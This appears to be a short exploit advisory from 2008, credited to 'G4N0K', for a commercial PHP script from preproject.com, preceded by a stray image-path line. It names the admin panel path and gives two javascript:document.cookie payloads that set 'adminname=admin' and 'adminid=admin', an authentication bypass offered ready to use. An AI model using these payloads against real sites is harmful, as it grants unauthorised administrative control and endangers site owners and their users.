
[~] Language :         	PHP

[~] Website[main]:     	
http://www.preproject.com

[~] Website[script]:    
http://www.preproject.com/pclphp.asp

[~] Type :             	Commercial

[~] Report-Date :     	05/11/2008

[~] Founder :			G4N0K 
<mail.ganok[at]gmail.com>

=============================================
===[ Insecure Cookie Handling ]===

Admin Panel: 
http://localhost/[path]/admin/

[0] javascript:document.cookie = 
"adminname=admin";

[1] javascript:document.cookie = 
"adminid=admin";
